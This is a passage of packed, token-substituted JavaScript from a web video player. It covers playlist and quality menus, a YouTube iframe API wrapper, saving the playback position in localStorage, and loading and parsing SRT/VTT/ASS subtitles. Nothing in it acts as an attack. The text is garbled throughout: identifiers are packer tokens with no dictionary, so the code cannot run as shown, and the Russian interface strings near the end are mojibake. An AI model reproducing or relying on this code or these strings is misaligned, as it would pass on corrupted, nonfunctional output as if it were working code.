i=0;i<1R.Q;i++){if(1R[i]=="4z"){8f(i);if(o.2a.Q>1){1n(f[i])}if(2P==\'4z\'){di();4O(i,9E)}}}};G.dy=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="56"){8f(i)}}};G.hP=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){8f(i);if(o[\'dB\'+x]){if(o[\'dB\'+x].Q>1){1n(f[i])}}if(2P==x){di();4O(i,9E)}}}};G.9v=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){8f(i);if(o.3g){if(o.3g.Q>0){B x=J;if(o.2b){V(B y=0;y<o.2b.Q;y++){if(o.2b[y]!=\'\'){x=H;1g}}}F{x=H}x?1n(f[i]):\'\'}}if(2P==\'2k\'){di();4O(i,0)}}}};G.tN=E(x){o.X=x;6a(0);if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){ef(o.1r[v.4L]);B y=o.1r[v.4L][\'aM\'];ca(y);if(v.X.k4==1&&C.3d!=1){6a(0);1E(E(){2C()},4J)}F{1E(E(){bN(y);2C()},4J)}v.4L=1Y}F{ca(0)}}F{ca(0)}if(C.3d==1){if(!I(o.3d)){o.3d=1x LN()}}};G.i9=E(x){if(I(o.1r[x])){ef(o.1r[x]);4O(o.1r[x][\'aM\'],0);bN(o.1r[x][\'aM\'])}};G.jc=E(x){if(I(o.1r[x])){ef(o.1r[x]);if(o.1r[x]["3j"]){ca(o.1r[x][\'aM\']);le(x);o.U.cH(o.1r[x]["3j"],1);lf(x);bN(o.1r[x][\'aM\']);if(o.3d){o.3d.m0()}}F if(o.1r[x]["4H"]){6a(x)}}};E wy(x){if(I(o.1r[x])){de=\'\';6a(0);ef(o.1r[x]);le(x);4O(o.1r[x][\'aM\'],0);lf(x)}};G.bP=E(){lS=H;x=2A(5K)+1;if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}if(v.5f==1){x=rv(5f);if(x==1P){if(v.LV==1||v.X.dG==1){cg.Bs(E(a,b){O 2H.5E()-0.5});V(B x in cg){if(cg.2r(x)){5f[x]=cg[x]}}x=rv(5f)}F{o.U.zp()}}}F{if((1R[x]=="uG"||5K==-1)&&3u!=\'\'){B y=44.3H(o.1r).K(3u);if(y<44.3H(o.1r).Q){B z=o.1r[44.3H(o.1r)[y+1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y+2]]}G.jc(z.id);x=-1;o.U.2E()}}}}if(x>-1){4O(x,0);bN(x)}};E bN(x){if(f[x]&&!gS){if(C.3w==1){B to=f[x].k0-20;B m=1x 5i({"mc":18,"1C":"ik","to":to,"Y":0.3,"me":"wc","7N":"ak"})}F{B to=f[x].wv-1z.2N/2+20;B m=1x 5i({"mc":18,"1C":"8R","to":to,"Y":0.3,"me":"vY","7N":"ak"})}1E(8O,2q)}}E rv(3Y){B 3H=44.3H(3Y);B x;V(B i=0;i<3H.Q;i++){x=3Y[3H[3H.Q*2H.5E()<<0]];if(x){1g}}O x};G.aX=E(){aX()};E aX(){if(m9>-1){8f(m9);if(2P==\'1y\'){6c[0].22=2H.4P(o.3A.x*1i)+\'%\'}}};G.dR=E(){if(v.5f==1){O 44.3H(5f).Q>0}B x=J;if(o.1r){x=44.3H(o.1r).K(3u)<44.3H(o.1r).Q-1}O x};G.je=E(){if(I(o.gl)){wy(o.gl)}};G.tw=E(){B x=5K>0;if(o.1r){B y=44.3H(o.1r);B z=y.K(3u);x=z>0;if(z==1){if(I(o.1r[y[0]].4H)){x=J}}}O x};G.jk=E(){O I(o.1r)};G.fc=E(){m5=H;if(G.tw()){B x=2A(5K)-1;if(x<0){B y=44.3H(o.1r).K(3u);if(y>0){B z=o.1r[44.3H(o.1r)[y-1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y-2]]}if(z){G.jc(z.id);o.U.2E()}}}}F{4O(x,0);bN(x)}}};G.jt=E(){if(5K>0){bN(5K)}};E ef(x){if(x[\'oE\']!=-1){ef(o.1r[x[\'gq\']]);6a(x[\'gq\'])}F{6a(0)}};G.g=E(x){9K(x){1j"W":O wC();1g;1j"Z":O 1z.2N;1g;1j"1d":O 1z.wv;1g;1j"AW":O 18.wu;1g;1j"AX":O C.d0;1g;1j"x":O 4D(1z.C.19);1g;1j"y":O 4D(1z.C.1d);1g;1j"1o":O 1z.C.1o;1g;1j"1n":O bR;1g;1j"7G":O lI;1g;1j"1a":O 1a;1g;1j"9C":O 1a+9C;1g;1j"4u":O 4u;1g;1j"X":O is=="X";1g;1j"rY":O hq;1g;1j"9N":O o.1r[o.9N]?o.1r[o.9N].1M:\'\';1j"aD":O v.aD?v.aD:\'\'}};G.4u=E(){if(is=="1e"){B x=0;V(B i=1;i<11;i++){if(1R[i]=="4z"){B y=o.2a.Q;if(I(v.lq)){B z=v.lq.2u(",");V(B j=0;j<z.Q;j++){if(o.2a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2a!=1&&C.vt==1)){x++}}}if(1R[i]=="56"){if(o.56){x++}}if(1R[i]=="5Y"){if(o.2t==\'aq\'||v.5Y){x++}}if(1R[i]=="6r"){if(o.5N.Q>0){x++}}if(1R[i]=="ao"&&v.6O==1){if(o.lJ.Q>0){x++}}if(1R[i]=="2k"){if(I(o.2b)){V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){x++;1g}}}if(x==1&&o.hb==1){x=0}}if(1R[i]=="4S"){if(o.2t!="9n"){x++}}if(1R[i]=="1y"){x++}if(1R[i]){if(1R[i].K("7C")>0){x++}}if(v.1e[is+i+\'1l\']==1){x--}}O x==0}F if(is=="X"){O f.Q==0}F{O 4u}};G.3Z=E(){if(1z.5h==o.1K){1z.2V(18);o.1K.2V(1z);o.3d?o.3d.3Z():\'\';1z=1P;18=1P;gS=H}}};B nu=E(1c,h9){B 6K=J;if(1c.K(\'6K\')==0){6K=H;1c=1c.1t(5)}B lv=lN(1c);B 1H;B 3h;B gZ=J;B 3F=J;B mE=J;B lY=J;B 2y=H;B s6=[];B aL=1;B hD=J;B rO;B cI=0;B lp=0;B lX=J;B lA=\'Az\'+v.id+(6K?\'6K\':\'\');B 1z=1N(\'1U\');1z.5R(\'id\',lA);h9.1L(1z);o.56=J;!6K?o.U.i7():\'\';if(o.1m.2B){v.42=1}if(v.vJ!=1){B 7u=1N(\'1U\');h9.1L(7u);L(7u,{1h:"2f",1d:0,19:0,"2x-1w":"#mT",Z:"1i%",W:"1i%","1o":0});7u.1u("Bu",E(17){17.5P=H});if(o.1m.2B){7u.1u("dK",E(17){17.5P=H});7u.1u("2w",E(17){17.5P=H});7u.1u("dF",E(17){17.5P=H;f4(17);if(v.c5==1){1E(vw,1i);1E(lG,2q)}})}F{7u.1u("te",E(17){B x=H;if(v.29==1){if(I(v.6W)&&!mE){x=J}if(I(v.jS)&&9z()=="8S"&&Y()>0){x=J}}if(x&&v.c5==1&&v.vI!=1){2U(G);1E(lG,3W)}})}v.c5==1&&v.Mh!=1?2U(7u):\'\'}E lG(){6p(7u)}E vw(){if(v.vI!=1){2U(7u)}}if(v.42==1&&v.3O==0){7L()}if(!1W[\'6P\']){1W.Ml=E(){lo();V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){if(6Q[i].2M(\'wQ\')){6Q[i].2M(\'wR\')}}}};B eY=lF("47.b5/vK","47.b5/vK","Mr");if(eY){eY.lx=E(e){o.U.9l();if(v.vQ!=1){1H=\'w0 Mq dD\';o.P.4Q()}}}}F{lo()}E lo(){if(v.42==1||6K){!gZ?8M():\'\'}F{o.U.9l()}}E 8M(){if("6P"in 1W){if(I(6P.lC)&&!gZ){1q("vF 8M");B rT=0;if(v.vJ==1){rT=1}o.2n>0?cI=2A(o.2n):\'\';3h=1x 6P.lC(lA,{Z:o.9S,W:o.bH,Mn:lv,Mo:{LJ:1,LI:lA,L4:1,L2:1,e7:1,vE:((v.nR==0||(v.L1!=1&&o.1m.9c))&&o.1m.2B?0:1),KZ:3,R:rT,L5:0,L6:1,xs:0,3O:0,bj:0},2z:{\'Lb\':rV,\'L9\':vT,\'4Q\':4Q,\'L7\':vD}});if(o.2n>0){o.2n=1Y}2C();gZ=H}F{1E(8M,4J)}}F{1E(8M,4J)}}B hZ;E rV(){1q("vF fC");3F=H;3i(rO);o.U.6H();if(6K){if(o.1m.qy){o.U.4W()}3h.lr();o.29.L8()}F{if(v.3O==1&&o.1m.qy&&!o.k6){o.U.4W();if(o.1m.2B){41(hZ);hZ=6N(vG,d9)}}if(v.42==0){3h.lr()}F{o.U.9l()}o.P.a7();if(aL!=1){7V(aL)}ay();2C()}}E vG(){B x=3h.vr();if(x==2||x==-1){o.R.2S();o.R.6H();41(hZ)}if(x==1){41(hZ)}}E vT(17){if(v.KO==1){1q(\'6P\',17.1A)}if(6K){if(17.1A==6P.cM.vR){o.29.KM()}if(17.1A==6P.cM.vS){}}F{if(17.1A==6P.cM.vS){if(lp==1){lp=0;rV()}if(!o.1G){o.U.2E()}if(cI>0){3h.vX(cI,H);cI=0;o.2n=1Y}lG();mE=H;3F=H;if(lY){3h.s8()}F{o.P.8U();o.P.ar()}vq();if(I(v.3V)){V(B i=0;i<o.2a.Q;i++){if(v.3V==o.2a[i]){5D(i)}}v.3V=1P}F{if(I(o.3V)){V(B i=0;i<o.2a.Q;i++){if(o.3V==o.2a[i]){5D(i)}}o.3V=1P}}hD=J}if(17.1A==-1&&hD&&o.1G){o.U.6H();hD=J;cu()}if(17.1A==6P.cM.KP){}if(17.1A==6P.cM.vR){8w()}if(17.1A==6P.cM.KV){if(!o.1G){}if(o.1G){hD=H;7L()}}if(17.1A==6P.cM.Lc){}}}E 4Q(17){if(6K){o.29.Ld()}F{if(17.1A==2){1H="El 47 id"}if(17.1A==5){1H="oB 4u"}if(17.1A==xO||17.1A==rS||17.1A==1i){1H="G 5V is Ly"}if(v.Lz==1){I(v.vP)?1H=v.vP:\'\'}if(v.vQ!=1){o.P.4Q()}F{1l(o.2h)}}}E 8w(){v.1B>0?cI=v.1B:\'\';o.P.8w();o.P.a7()}E cu(){if(!o.Ek&&o.1G){o.U.2S()}}E ar(){o.P.ar()}E ay(){o.P.ay();o.U.ov()}E a7(){o.P.a7()}E cC(){o.P.cC()}E 7L(){if(o.P){o.P.7L()}F{rO=1E(7L,1i)}}E vD(17){rP(17.1A)}E vq(){if(!lX){B x=3h.LA()+\'\';if(x!=\'\'&&x!=1Y){o.2a=x.2u(\',\');o.2a=o.2a.zd();if(v.s5==0){B y=o.2a.K(\'2y\');if(y>-1){o.2a.pw(y,1)}}V(B i=0;i<o.2a.Q;i++){o.2a[i]=rW(o.2a[i])}lX=H;rP(3h.LB())}}}E rP(x){o.2R=o.2a.K(rW(x+\'\'));o.R.tA(o.2R)}G.3x=E(){O{"W":0,"Z":0}};G.3c=E(x){lv=lN(x);if(o.2n>0){cI=2A(o.2n)}i9(lv)};E 9z(){B 6G=-1;if(3F){6G=3h.vr()}B x=\'\';if(6G==-1){x="8S"}if(6G==1||6G==3){x="6b"}if(6G==2){x="8S";if(o.1G){o.R.2S();o.U.6H()}}if(6G==5){x="8S"}if(6G==0){x="9L"}O x}E 2C(){3h?3h.LD(o.3D,o.4A):\'\'}E rW(x){B y=x;if(x=="Lt"){y="mO"}if(x=="jl"){y="g9"}if(x=="Ls"){y="gi"}if(x=="Li"){y="gj"}if(x=="Lj"){y="mi"}if(x=="Lh"){y="mD"}if(v.vA==1){y=2I(y)}if(x=="2y"){y=2I("2y")}s6[y]=x;O y}E Y(){O 3F?3h.Le():0};E 7V(x){3h?3h.Lf(x):\'\';aL=x};G.kL=E(){lo()};G.2E=E(){if(3F){3h.lr()}F{if(!gZ){8M()}F{}}};G.2S=E(){if(3F){3h.s8()}};G.d8=E(){if(3F){9z()==\'6b\'?3h.s8():3h.lr()}};G.3I=E(x){3F?3h.vX(x,H):\'\'};G.7B=E(){O J};G.4W=E(){3F?3h.51():\'\'};G.6I=E(){3F?3h.Ll():\'\'};G.3P=E(x){3F?3h.wX(x*1i):\'\'};G.mz=E(){O 9z()==\'6b\'};G.5d=E(){O J};G.v1=E(x){5D(x)};E 5D(x){if(3F){if(I(o.2a[x])){B y=s6[o.2a[x]];2y=y==\'2y\';B z=Y();3h.Lr(y)}}}G.dV=E(x){7V(x)};G.3F=E(){O 3F};G.6f=E(){O 9z()};G.Y=E(){O Y()};G.1k=E(){B x=3F?3h.wo():0;if(I(v.4q)){x=v.4q}O x};G.ba=E(){B x=0;if(3F){x=3h.Lp()*3h.wo()}O x};G.4y=E(){2C()};G.oX=E(){O 1H};G.2y=E(){O v.s5==1?2y:J};G.v8=E(x){i9(x)};E i9(x){1c=x;if(3h){lp=1;3h.Ln(x,0)}}G.n0=E(){if(o.1m.2B&&o.1m.8W){G.2E();lY=H}F{if(9z()=="6b"){G.2S()}}};G.fe=E(){lY=J};G.nY=E(){O H};G.3Z=E(){3F?3h.8T():\'\';3F=J;lX=J;3n{if(1z){h9.2V(1z)}h9.2V(7u)}2X(e){}}};B Bg=E(){B x=\'\';B t=0;B d=0;if(o.4V){if(v.Fa!=1){if(2K.3K("cl"+v.id+o.8p)!=1P){x=2K.3K("cl"+v.id+o.8p)}if(v.7j==1&&2K.3K("he"+v.id+o.8p)!=1P){o.7j=2K.3K("he"+v.id+o.8p)}if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F)}if(v.7j==1&&2K.3K("he"+o.d+v.6F)!=1P){o.7j=2K.3K("he"+o.d+v.6F)}}if(o.7j&&v.7j==1){o.rz=o.7j.2u(",")}if(x.K("{")==0){if(v.wj==1){o.9N=x.1t(1,x.K("}")-1)}F{o.os=v.4L=x.1t(1,x.K("}")-1)}x=x.1t(x.K("}")+1);v.Fb==1?v.X.k4=0:\'\'}bQ(x)}};E bQ(x){if(x){if(x.K("--")>0){B y=x.2u("--");t=4a(y[0]);if(v.wj==1){o.rk=t}F{d=4a(y[1]);o.2n=t}}}}G.wO=E(){if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F);bQ(x);o.R.cN(t,d);o.R.4c(t,d);v.1k=d}F{o.2n=0;o.R.cN(0,0);o.R.4c(0,0);v.1k=0}}};G.j8=E(t,d){if(o.P.5d()&&v.Fn==1){}F{B ct=1x 6o().7Z();2K.6X("cl"+(I(v.6F)?o.d+v.6F:v.id+o.8p),(I(o.3u)?"{"+o.3u+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.uS=E(x){o.7j=(o.7j?o.7j+\',\':\'\')+x;2K.6X("he"+(I(v.6F)?o.d+v.6F:v.id+o.8p),o.7j)};G.9i=E(){O{t:t,d:d}}};B jW=E(){B 2Y=[];B 4u=H;B 8B;B 8v=-1;G.1B=E(x){cQ(x)};E cQ(x){if(x!=\'\'){B 1B=0;B rq=H;B hj=\'\';o.2b=x.2u(",");o.3g=[];o.3v=-1;if(qi()&&v.rD==1){if(2K.3K("rJ")!=1P){hj=2K.3K("rJ")}}F{if(o.rK){hj=o.rK}}V(B i=0;i<o.2b.Q;i++){if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}if(o.2b[i].K("[")==0&&o.2b[i].K("]")>1){o.3g[i]=o.2b[i].1t(o.2b[i].K("[")+1,o.2b[i].K("]")-1);o.2b[i]=o.2b[i].1t(o.2b[i].K("]")+1);rq=J}F{o.3g[i]=o.2b[i].1t(o.2b[i].wi("/")+1);o.3g[i]=o.3g[i].1t(0,o.3g[i].wi("."))}if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}}if(o.3g.Q>1&&v.kB==1){o.3g.2W(km(\'Fy\',2I(\'q8\')));o.2b.2W("8m")}if(o.3g.Q>0&&v.ac==1){if(v.FC==1){8B=0;1B++;o.3g.rC(km(\'w1\',2I(\'7T\')));o.2b.rC("")}F{o.3g.2W(km(\'w1\',2I(\'7T\')));o.2b.2W("");8B=o.3g.Q-1}}V(B i=0;i<o.2b.Q;i++){if(I(v.vZ)){if(v.vZ==o.3g[i]){1B=i;o.3v=i}}if(hj!=\'\'){if(hj==o.3g[i]){1B=i;o.3v=i}}}if(v.ac==1&&v.gX==0){o.3v=8B}I(o.R)?o.R.aZ():\'\';if(v.gX==1){o.3v=1B;if(v.kB==1&&o.2b[1B]=="8m"){rI(o.3v)}F{gC(o.3v)}}F{if(rq&&o.2b.Q<3){gC(8B==0?1:0)}v.ac!=1?o.3v=-1:\'\'}}F{3Z()}}E gC(x){if(I(o.2b[x])){if(o.2b[x].K(".")>-1){o.lV=o.2b[x].2u(" or ");o.fl=0;lO(x)}}}E rI(x){2Y[x]=44();2Y[x][0]=92();2Y[x][1]=92();V(B i=0;i<o.2b.Q;i++){1E(gC,i*4J,i)}}E lO(x){B 1c=4f(o.lV[o.fl]);B 4l=eq(1c);8v=x;o.hb=1;4l.cF=E(){o.hb=0;if(G.eo==4&&G.6f==4U){o.7X=H;wg(1c,G.cV,x)}F{if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}}};4l.lx=E(e){o.hb=0;if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}};4l.aj()};E lQ(x){1q("2k am e9 or ys pq");if(o.3g[o.3v]){if(o.3g[o.3v].K(2I("fm"))==-1){o.3g[o.3v]=o.3g[o.3v]+\' (\'+2I(x)+\')\'}}if(v.Fj==1&&8v>-1){o.2b[8v]=\'\';o.3g[8v]=\'\'}o.3v=-1;o.7X=J;if(o.F5){o.R.aZ();o.R.4h()}F{1E(E(){o.R.aZ();o.R.4h()},1i)}if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}}E wg(1c,x,y){if(1c.K(\'.kG\')>-1||1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1||1c.K(\'.we\')>-1){B l=o.3v;if(I(2Y[l])&&o.2b[l]=="8m"){}F{2Y[l]=44();2Y[l][0]=92();2Y[l][1]=92()}B 3J=92();3J=x.2u(/\\r|\\n/);B rs=1;B t1=0;B t2=0;B eN=(I(v.wh)?v.wh:0);if(1c.K(\'gk=\')>0){eN=1c.1t(1c.K(\'gk=\')+6)*1}V(i=0;i<3J.Q;i++){if(1c.K(\'.kG\')>-1||1c.K(\'.we\')>-1){if(3J[i].K(\'-->\')>-1&&3J[i].K(\':\')>-1){t1=hy(3J[i].1t(0,3J[i].K(\'-->\')))*1+eN;t1==0?t1=1:\'\';t2=hy(3J[i].1t(3J[i].K(\'-->\')+4,12))*1+eN;I(2Y[l][0][t1])?\'\':2Y[l][0][t1]=\'\';V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}rs++}F{3J[i]=4f(3J[i]);if(3J[i]!=\'\'&&3J[i].Q>0&&3J[i]!=rs&&3J[i]!=\'Gw\'){2Y[l][0][t1]=(2Y[l][0][t1]&&2Y[l][0][t1]!=\'\'?2Y[l][0][t1]+\'<br>\':\'\')+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+3J[i]+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}}}if(1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1){if(3J[i].K(\'G8:\')>-1){t1=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+3:12),12))*1+eN;t2=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+14:23),10))*1+eN;B p=\'\';if(3J[i].K(\'0,,\')>0){p=3J[i].1t(3J[i].K(\'0,,\')+3)}F{if(3J[i].K(\'wb,\')>0){p=3J[i].1t(3J[i].K(\'wb,\')+6)}}if(2Y[l][0][t1]!=1Y){2Y[l][0][t1]+=\'\\n\'+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+p+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}F{2Y[l][0][t1]=p}2Y[l][0][t1]=2Y[l][0][t1].1X(/{.*?}/,\'\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}}}}o.R.aZ();o.U.jZ();o.R.4h()}F{if(x!=\'\'){if(x.K(\'[\')==0){cQ(x)}F{lQ("1H")}}F{3Z();o.R.4h()}}}E hy(kG){B 1J=kG.2u(\':\');B 6q=0;1J.Q==2?1J.rC("aI"):\'\';1J[0]!=\'aI\'?6q+=1J[0]*qW:\'\';1J[1]!=\'aI\'?6q+=1J[1]*60:\'\';6q+=1J[2].1t(0,2)*1;6q=6q*10+1J[2].1t(3,1)*1;O 6q};E 9v(x){if(I(o.2b[x])){1q("h5",x);o.3v=x;if(I(o.3g[x])){if(o.4V&&v.rD==1){2K.6X("rJ",o.3g[x])}F{o.rK=o.3g[x]}}if(o.2t=="1F"&&o.lW==H){o.P.gr(x,"1F")}F{if(o.2t=="26"&&o.lh==H){o.P.gr(x,"26")}F{if(o.2b[x]=="8m"){rI(o.3v)}F{gC(o.3v)}}}}};G.9v=E(x){if(I(o.3v)){if(o.3v!=x){if(x==-1||(v.ac==1&&x==8B)){sb()}F{v.bm=0;o.3v=x;o.7X=H;v.gX=1;9v(x);js("2k",o.3g[x]);o.R.aZ()}}F{if(v.ac!=1){sb()}}}};G.8B=E(){O 8B};G.1n=E(x){j5(x)};G.C=E(){sR()};G.6B=E(){3Z()};E sb(){js("2k","7T");o.3v=v.ac==1?8B:-1;v.gX=0;o.7X=J;o.R.aZ();o.lW||o.lh?9v(o.3v):\'\';I(o.2k)?o.1K.2V(o.2k):\'\';o.2k=1P}E j5(Y){if(v.bm){Y=Y-v.bm*1}if(o.7X&&I(o.2b)){if(2Y){B x=o.3v;if(I(2Y[x])){if(I(2Y[x][1])){B t=2A(Y*10);if(I(2Y[x][1][t])){B y=\'\';y=2Y[x][0][2Y[x][1][t]];if(!I(o.2k)){o.2k=1N(\'1U\');o.1K.1L(o.2k);sR()}if(4u){6p(o.2k)}uZ();if(v.G0==1){y=FY(y)}if(v.kB==1){y=y.1X(/\\[dO\\]/gm,\'<6t C="1w:\'+(v.c8.K("#")==-1?\'#\':\'\')+v.c8+\'">\');y=y.1X(/\\[\\/dO\\]/gm,\'</6t>\')}o.2k.22=\'<6t C="\'+(v.uJ==1?\'2x-1w:\'+zc(v.gw,v.gv)+\';\':\'\')+\'-3R-5B-kA-1g: G4;1w:\'+(v.cj.K("#")==-1?\'#\':\'\')+v.cj+\';2Z:\'+v.sE+\'px \'+v.sE*2+\'px;3b-6l:\'+v.uQ+\'px;2L:0 0;2D-Z:\'+(v.uD?v.uD:1.8)+\';43-go:\'+v.gs+\'">\'+4f(y)+\'</6t>\';if(v.vb==1){if(o.2g){L(o.2k,{"43-3x":((v.im+((2A(v.dW)-1i)*v.im/1i))+"px")})}F{L(o.2k,{"43-3x":((v.iQ+((2A(v.dW)-1i)*v.iQ/1i))+"px")})}}4u=J}F{if(!4u&&I(o.2k)){o.2k.22=\'\';4u=H;2U(o.2k)}}}}}}}E sR(){if(o.2k){L(o.2k,{"1h":"2f","W":"1i%","2Z-19":"10%","2Z-2m":"10%","19":0,"1w":v.cj,"1D-8o":"7m","5B-hi":"3b-5B"});if(v.FM==1&&I(v.sS)){v.sS!=\'\'?L(o.2k,{"43-gF":v.sS}):\'\'}if(v.gu==1){L(o.2k,{"1D-cG":"5J 5J FI FJ"})}F{L(o.2k,{"1D-cG":"1I"})}if(v.FN==1){vj(o.2k,\'o.iG\')}F{L(o.2k,{"46-2z":"1I"})}}}E uZ(){if(!o.iG){if(o.R.jo()||v.bt>v.1v.h){L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1)})}F{L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1+v.1v.h*1)})}}}E 3Z(){o.3v=-1;o.7X=J;o.md=J;v.2k=1P;v.jz=1P;o.2Y=1P;o.2b=1P;if(I(o.R)){o.R.aZ()}o.3g=1P;if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}o.3v=1P;o.7X=J}};o.FP={"2y":"РђРІС‚Рѕ","1G":"РџСѓСЃРє","4Z":"РџР°СѓР·Р°","2p":"РЎС‚РѕРї","2g":"Р’Рѕ РІРµСЃСЊ СЌРєСЂР°РЅ","o3":"Р’С‹Р№С‚Рё РёР· РїРѕР»РЅРѕСЌРєСЂР°РЅРЅРѕРіРѕ СЂРµР¶РёРјР°","1e":"РќР°СЃС‚СЂРѕР№РєРё","3t":"РџР°СЂР°РјРµС‚СЂС‹","1O":"Р“СЂРѕРјРєРѕСЃС‚СЊ","51":"Р’С‹РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","9B":"Р’РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","7E":"Р’ Р­Р¤РР Р•","X":"РџР»РµР№Р»РёСЃС‚","4z":"РљР°С‡РµСЃС‚РІРѕ","5Y":"РЎРєР°С‡Р°С‚СЊ","2k":"РЎСѓР±С‚РёС‚СЂС‹","4S":"РЎРєРѕСЂРѕСЃС‚СЊ","ee":"РћР±С‹С‡РЅР°СЏ","1H":"РѕС€РёР±РєР°","G6":"Р’РєР»СЋС‡РёС‚Рµ Р·РІСѓРє","6r":"РђСѓРґРёРѕ","fm":"РѕС€РёР±РєР° Р·Р°РіСЂСѓР·РєРё","mO":"РћС‡РµРЅСЊ РЅРёР·РєРѕРµ","g9":"РќРёР·РєРѕРµ","gi":"РЎСЂРµРґРЅРµРµ","gj":"Р’С‹СЃРѕРєРѕРµ","oW":"Р’С‹СЃРѕРєРѕРµ","7r":"РЎР»РµРґСѓСЋС‰РёР№","d6":"РџСЂРµРґС‹РґСѓС‰РёР№","5t":"РџРѕРґРµР»РёС‚СЊСЃСЏ","z6":"РЎРєРѕРїРёСЂРѕРІР°РЅРѕ РІ Р±СѓС„РµСЂ РѕР±РјРµРЅР°","xb":"Р РµРєР»Р°РјР°","iN":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ","G7":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ С‡РµСЂРµР· ","x9":"РџРµСЂРµР№С‚Рё РЅР° СЃР°Р№С‚ СЂРµРєР»Р°РјРѕРґР°С‚РµР»СЏ","dW":"Р Р°Р·РјРµСЂ С‚РµРєСЃС‚Р°","bm":"РЎРґРІРёРі РїРѕ РІСЂРµРјРµРЅРё","cj":"Р¦РІРµС‚ С‚РµРєСЃС‚Р°","c8":"Р¦РІРµС‚ С‚РµРєСЃС‚Р° 2","gw":"Р¦РІРµС‚ С„РѕРЅР°","gv":"РџСЂРѕР·СЂР°С‡РЅРѕСЃС‚СЊ С„РѕРЅР°","gu":"РўРµРЅСЊ","gs":"РўРѕР»С‰РёРЅР° С‚РµРєСЃС‚Р°","bt":"РћС‚СЃС‚СѓРї СЃРЅРёР·Сѓ","mB":"РЎР±СЂРѕСЃРёС‚СЊ","q5":"РЎРѕРЅ","gt":"РџСЂРѕРїСѓСЃРє","sT":"Р§Р°СЃ","sP":"РњРёРЅСѓС‚Р°","sj":"РЎРµРєСѓРЅРґР°","zb":"Р”Р°","za":"РќРµС‚","of":"РёР·","6Z":"РџР°СЂРѕР»СЊ","yS":"РћС€РёР±РєР° РІРѕСЃРїСЂРѕРёР·РІРµРґРµРЅРёСЏ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","yV":"РРіСЂР°РµС‚ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","ao":"РљР°РЅР°Р»","1y":"РњР°СЃС€С‚Р°Р±","on":"Р’РєР».","7T":"Р’С‹РєР».","q8":"Р’СЃРµ СЃСЂР°Р·Сѓ","aW":"РєР±РёС‚/СЃ"};B 5i=E(2e){B du;B Gq;B 3a;B 4m;B 4i;B l2;B dY=0;B aL;B sd=J;B l4;if(2e.me!=1Y&&2e.mc!=1Y&&2e.1C!=1Y&&2e.to!=1Y){if(2e.Y==1P){if(2e.1C.K("hc")>-1){2e.to==0?2e.Y=0.5:2e.Y=0.2}F{2e.Y=0.15}}du=yK(2e.7N);if(2e.1C.K("1y")==-1){if(I(o.7p[2e.me])){o.7p[2e.me].q7()}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=G}if(2e.1n==1){2e.mc.1S("2o",H)}3a=2e.1C.2u(\'|\');4i=6S(2e.to).2u(\'|\');4m=1x 92();V(B i=0;i<3a.Q;i++){if(!4i[i]){4i[i]=4i[0]}if(3a[i]=="hc"){4m[i]=2e.mc.g("1o")}if(3a[i]=="7K"){4m[i]=2e.mc.C.1o}if(3a[i]=="y"){4m[i]=2e.mc.g("y")}if(3a[i]=="x"){4m[i]=2e.mc.g("x")}if(3a[i]=="19"){4m[i]=2A(2e.mc.C.19)}if(3a[i]=="1y"){4m[i]=2e.mc.g("3l")}if(3a[i]=="8R"){4m[i]=2e.mc.cn}if(3a[i]=="ik"){4m[i]=2e.mc.9P}if(3a[i]=="3e"){4m[i]=2e.mc.g("3e")}if(3a[i]=="3l"){4m[i]=2e.mc.g("3l")}if(3a[i]=="W"){4m[i]=2e.mc.g("W")}if(3a[i]=="yD"){4m[i]=2e.mc.1Z;4i[i]=2H.7s(4i[i]);2e.me=="Gu"?1q("W",2e.me,4m[i],4i[i],2e.mc.1Z):\'\'}if(3a[i]=="Z"){4m[i]=2e.mc.g("Z")}if(3a[i]=="yE"){4m[i]=2e.mc.2N}4i[i]=uL(4i[i]